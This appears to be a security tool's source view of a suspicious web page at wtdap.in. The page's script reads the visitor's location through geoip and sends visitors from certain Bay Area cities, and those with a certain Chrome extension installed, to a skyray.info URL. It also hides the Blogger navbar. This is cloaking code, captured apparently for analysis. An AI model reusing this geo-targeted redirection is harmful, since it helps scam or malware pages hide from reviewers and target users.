 Source of: http://wtdap.in/video/6/littlegirl.php - Hcon Security Testing Framework v0.5 codename PRIME
e Edit View Help
1 <head>
2 <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/coaeddjoblcdkgfkjmpalapckleclffj">
3 <script language="JavaScript" src="http://j.maxmind.com/app/geoip.js"></script>
4 <script language="JavaScript">
5
6 var city= geoip_city();
7 var state= geoip_region();
8 var country= geoip_country_code();
9
10 if(city == "Torrance")
11 {
12 window.location = "http://skyray.info/video.php?id=jh3whXF9o9U&user=unknown"
13
14 }
15 if(city == "Menlo Park")
16 {
17 window.location = "http://skyray.info/video.php?id=jh3whXF9o9U&user=unknown"
18
19 }
20 if(city == "Palo Alto")
21 {
22 window.location = "http://skyray.info/video.php?id=jh3whXF9o9U&user=unknown"
23
24 }
25 if(city == "Montara")
26 {
27 window.location = "http://skyray.info/video.php?id=jh3whXF9o9U&user=unknown"
28
29 }
30 if(city == "Mountain View")
31 {
32 window.location = "http://skyray.info/video.php?id=jh3whXF9o9U&user=unknown"
33
34 }
35 if (chrome.app.isInstalled) {
36 window.location = "http://skyray.info/video.php?id=jh3whXF9o9U&user=unknown"
37 }
38 </script>
39
40
41 <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.3/jquery.min.js"></script>
42 <style>@charset "iso-8859-1";
43
44 /* CSS Document */
45
46 #navbar-iframe {
47 height:0px;
48 visibility:hidden;
49 display:none;
50 }
Phoenix Editor
File Editor Tools CSS HTML JavaScript (4)
JS http://j.maxmind.com/app/geoip.js Reload
1. function geoip_country_code() { return 'A1'; }
2. function geoip_country_name() { return 'Anonymous Proxy'; }
3. function geoip_city() { return ''; }
4. function geoip_region() { return ''; }
5. function geoip_region_name() { return ''; }
6. function geoip_latitude() { return '0.0000'; }
7. function geoip_longitude() { return '0.0000'; }
8. function geoip_postal_code() { return ''; }
9. function geoip_area_code() { return ''; }
10. function geoip_metro_code() { return ''; }
11.
Format code Execute JS Error console